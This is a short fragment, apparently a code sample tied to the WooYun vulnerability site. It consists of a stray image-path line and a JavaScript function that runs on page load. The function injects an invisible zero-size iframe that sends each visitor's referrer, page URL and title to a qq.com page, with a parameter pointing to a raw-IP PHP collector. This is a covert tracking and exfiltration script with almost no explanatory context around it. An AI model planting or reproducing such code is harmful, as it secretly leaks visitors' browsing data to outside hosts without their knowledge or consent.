 function _init_send_by_iframe() {
    var i_uid = "24";
    var i_php = "http://115.28.10.169/li/";
    var i_referrer = encodeURIComponent(document.referrer);
    var i_url = encodeURIComponent(document.location.href);
    var i_title = encodeURIComponent(document.title);
    var url = "http://800061659.114.qq.com/ndetail_677.html";
    url += "?i_uid=" + i_uid;
    url += "&i_php=" + encodeURIComponent(i_php);
    url += "&i_referrer=" + i_referrer;
    url += "&i_url=" + i_url;
    url += "&i_title=" + i_title;
    url = url.replace("&", "&amp;");
    document.writeln("<iframe height='0' width='0' scrolling='no' frameborder='0' src='" + url + "'></iframe>")
}
_init_send_by_iframe();
www.wooyun.org